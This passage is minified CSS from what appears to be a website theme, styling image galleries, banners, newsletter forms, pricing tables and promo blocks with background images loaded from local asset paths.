.icon-box-v8-content-title.icon-box-v8-content-title-element:before{position:absolute;left:0;bottom:-17px;width:30px;height:1px}.image-gallery,.image-gallery-v2{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery .image-gallery-effect{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.image-gallery .image-gallery-overlay-content,.image-gallery-v2 .image-gallery-v2-overlay-content{padding:20px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);left:0;position:absolute;right:0}.image-gallery .image-gallery-overlay,.image-gallery-v2 .image-gallery-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,188,212,.6);opacity:0;content:" "}.image-gallery .image-gallery-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-title{font-size:26px;color:#fff;margin-bottom:3px;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-subtitle{font-style:italic;color:#fff;-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.image-gallery:hover .image-gallery-effect{-webkit-transform:scale(1.07,1.07);-moz-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.faq-v2 .faq-v2-community:hover .faq-v2-community-content,.image-gallery:hover .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery:hover .image-gallery-overlay-content .image-gallery-title,.team-v1:hover .team-v1-content .team-v1-member,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-v2 .image-gallery-v2-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.i-banner-v2,.image-gallery-video{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery-video .image-gallery-video-center-align{position:absolute;top:50%;left:0;right:0;display:block;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.image-gallery-video .image-gallery-video-player,.image-gallery-video .image-gallery-video-title{display:inline-block;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video .image-gallery-video-player{width:50px;height:50px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.image-gallery-video .image-gallery-video-title{position:absolute;top:50%;left:50%;width:auto;height:auto;z-index:1;overflow:hidden;font-size:16px;color:#fff;text-align:right;text-decoration:none;opacity:0;margin-top:-8px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.image-gallery-video:hover .image-gallery-video-player{width:40px;height:40px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video:hover .image-gallery-video-title{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.i-banner-v1 .i-banner-v1-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member{font-size:36px;color:#fff;margin:0}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member-position{display:block;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.i-banner-v1 .i-banner-v1-text{font-size:18px;font-style:italic;line-height:2}.i-banner-v1 .i-banner-v1-quote{position:relative;top:25px;margin-bottom:0}.i-banner-v1 .i-banner-v1-quote:before{font-size:100px;font-style:italic;font-family:Droid Serif,serif;content:"“";color:#939393;line-height:.1}.i-banner-v2 .i-banner-v2-title{font-size:50px;color:#fff;margin-bottom:5px}.i-banner-v2 .i-banner-v2-text{font-size:20px;color:#fff}.i-banner-v3{position:relative;min-height:600px;background:url(../../assets/img/1920x1080/01.jpg) center center/cover no-repeat}.i-banner-v3 .i-banner-v3-wrap{position:absolute;left:0;right:0;bottom:0;width:100%;height:auto;padding:20px 20px 40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(#34343c));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-moz-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-ms-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-o-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:linear-gradient(top,rgba(52,52,60,0),#34343c)}.i-banner-v3 .i-banner-v3-content{max-width:500px}.i-banner-v3 .i-banner-v3-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.i-banner-v3 .i-banner-v3-title{font-size:34px;color:#fff}.i-banner-v3 .i-banner-v3-text{font-size:16px;color:#fff;line-height:1.6;opacity:.8}.newsletter-v1 .newsletter-v1-form,.newsletter-v1 .newsletter-v1-form:focus,.newsletter-v6 .newsletter-v6-form:focus{border-color:#34343c;color:#34343c}.newsletter-v1{background:url(../../assets/img/1920x1080/19.jpg) 50% 10%/cover}.newsletter-v1 .newsletter-v1-form{width:100%;height:48px}.newsletter-v1 .newsletter-v1-form::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form::-webkit-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v2 .newsletter-v2-title{position:relative;font-size:30px;color:#fff;padding-left:60px}.newsletter-v2 .newsletter-v2-title:before{position:absolute;top:-30px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;opacity:.7;content:"“"}.newsletter-v2 .newsletter-v2-author{font-size:16px;font-style:italic;color:#fff;opacity:.8;padding-left:60px;margin-bottom:0}.newsletter-v2 .newsletter-v2-form{width:100%;height:48px;color:#f1f1f1;background:#2d2d34;border:none;margin-bottom:20px}.newsletter-v2 .newsletter-v2-form::-moz-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:-ms-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form::-webkit-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:focus::-moz-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus:-ms-input-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus::-webkit-input-placeholder{color:#fff}.newsletter-v3 .newsletter-v3-title{font-size:16px;color:#fff;margin:0}.newsletter-v3 .newsletter-v3-subtitle,.pricing-list-v3 .pricing-list-v3-paragraph{color:#fff}.newsletter-v3 .newsletter-v3-form{height:48px;background:#fff;border:none}.newsletter-v3 .newsletter-v3-form:focus{background:#fdfdfd}.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-heading{text-align:right;padding-right:30px}.newsletter-v4 .newsletter-heading .newsletter-v4-title{font-size:22px;margin:0}.newsletter-v4 .newsletter-v4-form{width:100%;height:50px;color:#606060;border-radius:3px!important;padding-left:20px}.newsletter-v4 .newsletter-v4-form::-moz-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form:-ms-input-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form::-webkit-input-placeholder{color:#606060}.newsletter-v5{background:#1c1c21}.newsletter-v5 .newsletter-v5-title{font-size:18px;color:#eef0f4;margin:13px 0 10px}.newsletter-v5 .newsletter-v5-border{border-right:1px solid gray}.newsletter-v5 .newsletter-v5-form{width:100%;height:48px;color:#c8cfdd;background:#212126;border:none}.newsletter-v5 .newsletter-v5-form::-moz-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:-ms-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form::-webkit-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:focus::-moz-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus:-ms-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus::-webkit-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-btn{padding:12px}.newsletter-v6 .newsletter-v6-title{float:left;font-size:20px;margin:7px 25px 7px 0}.newsletter-v6 .newsletter-v6-form{width:100%;height:43px;color:#34343c;background:0 0;border-right:none;border-color:#34343c}.newsletter-v6 .newsletter-v6-form::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-btn{color:#34343c;background:0;border-width:1px;border-left:none;border-color:#34343c;border-top-right-radius:3px;border-bottom-right-radius:3px;padding:11px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header .navbar-nav .open .nav-item-child:focus,.header .navbar-nav .open .nav-item-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned .navbar-nav .open .nav-item-child:focus,.header-center-aligned .navbar-nav .open .nav-item-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.newsletter-v6 .newsletter-v6-btn:focus,.newsletter-v6 .newsletter-v6-btn:hover{background:0}.newsletter-v7{background:#f7f8fa;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.newsletter-v7 .newsletter-v7-form{width:100%;height:39px;color:#606060;border-radius:50px 0 0 50px;padding-left:20px}.banner-img-v11:before,.banner-img-v2:before,.banner-img-v3:before,.banner-img-v4:before,.testimonials-v7:before{position:absolute;left:0;width:100%;height:100%}.newsletter-v7 .newsletter-v7-form::-moz-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form:-ms-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form::-webkit-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-btn{border-top-right-radius:50px;border-bottom-right-radius:50px}.banner-img-v1{background:url(../../assets/img/1920x1080/17.jpg) center center/cover no-repeat}.banner-img-v2{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) 50% 0/cover no-repeat}.banner-img-v2:before{top:0;z-index:-1;background:rgba(52,52,60,.9);content:" "}.banner-img-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/04.jpg) 50% 0/cover no-repeat}.banner-img-v3:before{top:0;z-index:-1;background:rgba(52,52,60,.3);content:" "}.banner-img-v4{position:relative;z-index:1;background:url(../../assets/img/1920x1080/12.jpg) 50% 0/cover no-repeat}.banner-img-v4:before,.testimonials-v7:before{top:0;z-index:-1;background:rgba(52,52,60,.8);content:" "}.banner-img-v5{background:url(../../assets/img/1920x1080/17.jpg) center top/cover no-repeat}.banner-img-v6{background:url(../../assets/img/1920x1080/42.jpg) center center/cover no-repeat}.banner-img-v7{background:url(../../assets/img/1920x1080/46.jpg) center center/cover no-repeat}.banner-img-v8{background:url(../../assets/img/1920x1080/56.jpg) center center/cover no-repeat}.banner-img-v9{background:url(../../assets/img/1920x1080/57.jpg) center center/cover no-repeat}.banner-img-v10{background:url(../../assets/img/1920x1080/58.jpg) center center/cover no-repeat}.banner-img-v11{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) center center/cover no-repeat}.banner-img-v11:before{top:0;z-index:-1;background:rgba(52,52,60,.97);content:" "}.divimage{background-size:cover!important}.parallax-content-v1 .parallax-content-v1-title{font-size:50px;color:#fff;line-height:1}.parallax-content-v1 .parallax-content-v1-subtitle{font-size:22px;font-style:italic;color:#fff}.piechart-v1 .piechart-v1-wrap .circle .circles-text-v1{color:#34343c;font-size:32px!important}.piechart-v1 .piechart-v1-body .piechart-v1-body-title{font-size:22px;margin:0 0 5px}.piechart-v1 .piechart-v1-body .piechart-v1-body-subtitle{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.piechart-v2 .circle-v2 .circles-text-v2{font-size:20px!important;color:#fff}.pricing-list-v1{border:2px solid #f7f8fa;padding:10px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header{border-bottom:2px solid #fff;padding:30px 0;margin:0 30px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-title{font-size:24px;font-weight:400;margin:0 0 5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-sign{position:relative;top:-20px;font-size:24px;font-weight:400;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price{font-size:45px;font-weight:500;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price:after{font-size:36px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-info{font-size:22px;font-weight:400;color:#34343c}.footer-v5 .footer-v5-content-text,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list,.pricing-list-v2 .pricing-list-v2-content-list,.services-v2 .services-v2-header,.sponsors li{margin-bottom:20px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list>li,.pricing-list-v2 .pricing-list-v2-content-list>li{padding:5px}.pricing-list-v1-active{z-index:1;border-color:#f7f8fa;border-width:2px;background:#fff}.pricing-list-v2 .pricing-list-v2-header-title{font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-transform:inherit;text-align:right;margin:0}.pricing-list-v2 .pricing-list-v2-header-price-sign{position:relative;top:-22px;font-size:20px;font-weight:400;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price{font-size:50px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price:after{font-size:26px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v2 .pricing-list-v2-header-price-info{font-size:18px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-content{background:#fff;border:1px solid #f7f8fa;padding:30px}.pricing-list-v3{text-align:center;padding:80px 30px}.pricing-list-v3 .pricing-list-v3-border{border-right:1px solid rgba(255,255,255,.7)}.pricing-list-v3 .pricing-list-v3-title{font-size:40px;color:#fff}.pricing-list-v3 .pricing-list-v3-subtitle{display:block;font-size:22px;font-weight:300;color:#fff;margin-bottom:10px}.pricing-list-v3 .pricing-list-v3-text{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px}.pricing-list-v3 .pricing-list-v3-price-sign{position:relative;top:-20px;font-size:18px;color:#fff}.pricing-list-v3 .pricing-list-v3-price{font-size:40px;font-weight:400;color:#fff}.pricing-list-v4{text-align:center;background:#fff;box-shadow:15px 15px 15px 0 #eff1f8}.pricing-list-v4 .pricing-list-v4-header{border-bottom:1px solid #e4e8f3;padding:40px 20px;margin:10px 30px}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-title{font-size:36px;margin-bottom:0}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-subtitle{display:block;font-size:16px;font-weight:300}.pricing-list-v4 .pricing-list-v4-content{padding:40px 20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-sign{position:relative;top:-30px;font-size:20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price{font-size:70px;font-weight:400;line-height:.5;letter-spacing:-3px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-subprice{font-size:30px;font-weight:400}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info{position:relative;display:block;letter-spacing:1px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info:before{font-size:22px;font-weight:300;content:"/";margin-right:3px}.process-v1{position:relative;z-index:1;width:270px;height:270px;text-align:center;border-radius:50%;margin:0 auto}.process-v1 .process-v1-front:before,.process-v1:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);border-radius:50%;content:" "}.process-v1 .process-v1-body,.process-v1 .process-v1-flip{width:230px;height:230px;border-radius:50%;position:absolute;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-front.img-one,.process-v1.img-one{background:url(../../assets/img/500x500/11.jpg) center center no-repeat}.process-v1 .process-v1-front.img-two,.process-v1.img-two{background:url(../../assets/img/500x500/12.jpg) center center no-repeat}.process-v1 .process-v1-front.img-three,.process-v1.img-three{background:url(../../assets/img/500x500/13.jpg) center center no-repeat}.process-v1 .process-v1-body{top:20px;left:20px;right:20px;bottom:20px;background:#fff;box-shadow:0 0 0 20px rgba(255,255,255,.7);text-decoration:none;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px}.process-v1 .process-v1-flip{display:block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.process-v1 .process-v1-back,.process-v1 .process-v1-front{position:absolute;display:block;width:100%;height:100%;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-back{background:#00bcd4;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v1 .process-v1-center-align{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.process-v1 .process-v1-text,.process-v1 .process-v1-title{color:#fff;margin-bottom:0}.process-v1:hover .process-v1-body{box-shadow:0 0 0 0 rgba(255,255,255,.7);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1:hover .process-v1-flip{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v2{text-align:center;padding:0 30px}.process-v2 .process-v2-element{position:relative;z-index:1;display:inline-block;width:120px;height:120px;font-size:45px;color:#34343c;text-align:center;background:#fff;box-shadow:0 0 0 8px #f7f8fa;border:8px solid #f2f4f9;vertical-align:middle;padding:21px;margin-bottom:20px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2:hover .process-v2-element,.testimonials-v2-arrows .arrow-next:hover,.testimonials-v2-arrows .arrow-prev:hover,.testimonials-v4-arrows .arrow-next:hover,.testimonials-v4-arrows .arrow-prev:hover{color:#fff;background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2-border:after{position:absolute;top:60px;left:150px;display:block;width:68%;border-top:2px dotted #34343c;content:" "}.process-v3 .process-v3-element{position:relative;z-index:1;display:inline-block;width:130px;height:130px;border:5px solid #ebeef6;box-shadow:0 0 0 12px #fff;margin-bottom:20px}.process-v3-border:after{position:absolute;top:65px;left:150px;display:block;width:75%;border-top:2px dotted #ebeef6;content:" "}.promo-block-v1{position:relative;z-index:1;background:url(../img/1920x1080/05.jpg) center center/cover no-repeat}.promo-block-v1:before,.promo-block-v4:before,.promo-block-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.2);content:" "}.promo-block-v1.promo-block-v1-bg-img-v2{background:url(../img/1920x1080/45.jpg) center center/cover no-repeat}.promo-block-v1.promo-block-v1-bg-img-v3{background:url(../img/humanDNA.jpg) center center/cover no-repeat;z-index:-1}.promo-block-v1.promo-block-v1-bg-img-v3:before,.promo-block-v11:before,.promo-block-v5:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" "}.promo-block-v1 .promo-block-v1-title,.promo-block-v11 .promo-block-v11-title,.promo-block-v2 .promo-block-v2-title{font-size:50px;color:#fff}.promo-block-v1 .promo-block-v1-text{display:block;max-width:500px;font-size:20px;font-style:italic;color:#fff;text-align:center;margin:0 auto}@media (max-width:550px){.promo-block-v1 .promo-block-v1-title{font-size:36px}.promo-block-v1 .promo-block-v1-text{font-size:18px}}.promo-block-v2{position:relative;z-index:1;background:url(../img/1920x1080/48.jpg) center center/cover no-repeat}.footer-v7:before,.promo-block-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.3);content:" "}.promo-block-v2 .promo-block-v2-text{display:block;max-width:500px;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-align:center;margin:0 auto}.promo-block-v3{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/39.jpg) center center/cover no-repeat}.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:70px;color:#fff}.promo-block-v3 .promo-block-v3-subtitle{font-size:36px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#fff}.promo-block-v3 .promo-block-v3-text{display:block;max-width:500px;font-size:26px;color:#fff;margin:0 auto}.promo-block-v4{position:relative;z-index:1;background:url(../img/1920x1080/47.jpg) center center/cover no-repeat}.promo-block-v4 .promo-block-v4-title{display:inline-block;font-size:100px;color:#fff;letter-spacing:5px}.promo-block-v5{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/51.jpg) center center/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2{background:url(../../assets/img/1920x1080/04.jpg) 50% 50%/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.6);content:" "}.promo-block-v5 .promo-block-v5-subtitle{display:block;font-size:22px;font-style:italic;color:#fff}.promo-block-v5 .promo-block-v5-form{max-width:800px;margin:0 auto}.promo-block-v5 .promo-block-v5-form-title{font-size:22px;color:#fff}.promo-block-v5 .promo-block-v5-form-input{width:100%;height:48px;background:rgba(255,255,255,.8);border:none}.promo-block-v5 .promo-block-v5-form-input:focus{background:rgba(255,255,255,.9)}.promo-block-v5 .promo-block-v5-text{color:#fff;opacity:.9;margin-bottom:0}.promo-block-v6{position:relative;z-index:1;background:url(../img/1920x1080/22.jpg) center center/cover no-repeat}.promo-block-v6 .promo-block-v6-top-offset{padding-top:170px}.promo-block-v6 .promo-block-v6-title{font-size:70px;color:#fff;letter-spacing:1px}.promo-block-v6 .promo-block-v6-text{font-size:24px;color:#fff;opacity:.9;margin-bottom:0}.promo-block-v7{position:relative;overflow:hidden;background:url(../img/1920x1080/41.jpg) center center/cover no-repeat;padding-top:100px}.promo-block-v7.promo-block-v7-bg-img-v2{background:url(../img/1920x1080/59.jpg) center center/cover no-repeat}.promo-block-v8:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before{background:rgba(52,52,60,.5)}.promo-block-v13 .promo-block-v13-title,.promo-block-v7 .promo-block-v7-title{font-size:50px;color:#fff;margin-bottom:0}.promo-block-v13 .promo-block-v13-text,.promo-block-v7 .promo-block-v7-text{color:#fff;opacity:.7;margin-bottom:3px}.promo-block-v7 .promo-block-v7-img-content{position:relative;height:394px}.promo-block-v7 .promo-block-v7-img-one,.promo-block-v7 .promo-block-v7-img-two{position:absolute;top:0;left:0}.promo-block-v8{position:relative;z-index:1;background:url(../img/Neuropsychiatry-Baner.jpg) 50% 50%/cover no-repeat;padding:200px 0 70px}.promo-block-v8:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;content:" "}.promo-block-v8 .promo-block-v8-col{float:left;padding-left:15px;padding-right:15px}.promo-block-v8 .promo-block-v8-title{font-size:70px;color:#fff;margin-bottom:50px}.promo-block-v8 .promo-block-v8-text{font-size:18px;color:#fff;text-shadow:#000 1px 1px 0}.promo-block-v8 .promo-block-v8-pricing{overflow:hidden;border-right:1px solid rgba(255,255,255,.3);padding-right:30px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-col{float:left;margin-right:5px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text{font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign{display:block;font-size:20px;text-align:right}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no{font-size:100px;font-weight:200;line-height:.8}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon{display:block;font-size:16px;margin-top:50px}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-btn{font-size:16px;font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-img{width:40px;height:40px;margin-left:5px}.promo-block-v9{position:relative;text-align:center}.promo-block-v9 .promo-block-v9-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);padding:150px 0 80px}.promo-block-v9 .promo-block-v9-title{font-size:170px;font-weight:700;color:#fff;margin-bottom:0}.promo-block-v10{background:url(../../assets/img/1920x1080/32.jpg) center top/cover no-repeat}.promo-block-v10 .promo-block-v10-title{font-size:50px;color:#fff;line-height:1;margin:0 0 20px}.promo-block-v10 .promo-block-v10-text,.promo-block-v11 .promo-block-v11-subtitle{font-size:18px;margin-bottom:0;color:#fff}.promo-block-v10 .promo-block-v10-text{font-style:italic}.promo-block-v10 .promo-block-v10-content{background:rgba(52,52,60,.7);padding:40px}.promo-block-v10 .promo-block-v10-form-input{color:#fff;background:rgba(255,255,255,.3);border:none}.promo-block-v10 .promo-block-v10-form-input::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input::-webkit-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus{color:#fff;background:rgba(255,255,255,.4)}.promo-block-v10 .promo-block-v10-form-input:focus::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus::-webkit-input-placeholder{color:#fff}.promo-block-v11{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/33.jpg) center top/cover no-repeat}.promo-block-v11 .promo-block-v11-category{position:absolute;left:0;right:0;bottom:30px;margin:0;padding:0}.margin-t-o-0,.margin-t-o-10,.margin-t-o-100,.margin-t-o-20,.margin-t-o-30,.margin-t-o-40,.margin-t-o-50,.margin-t-o-60,.margin-t-o-70,.margin-t-o-80,.margin-t-o-90,.promo-block-v12 .promo-block-v12-wrap,.promo-block-v13,.services-v4 .services-v4-body{position:relative;z-index:1}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 1px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:100px;display:block;font-size:14px;color:#fff;text-align:center;background:rgba(255,255,255,.3);text-decoration:none;padding:20px 25px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-icon{display:block;font-size:30px;color:#fff;margin-bottom:10px}.promo-block-v12{background:url(../img/1920x1080/44.jpg) 50% 50%/cover no-repeat}.promo-block-v12 .promo-block-v12-wrap:before{position:absolute;top:0;right:0;width:50%;height:100%;z-index:-1;background:rgba(52,52,60,.9);content:" "}.promo-block-v12 .promo-block-v12-title{font-size:36px;color:#fff;line-height:1.2;margin-bottom:40px}.promo-block-v12 .promo-block-v12-form{width:100%;height:48px;color:#34343c;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form::-moz-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:-ms-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form::-webkit-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:focus{color:#00bcd4;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#00bcd4}.promo-block-v12 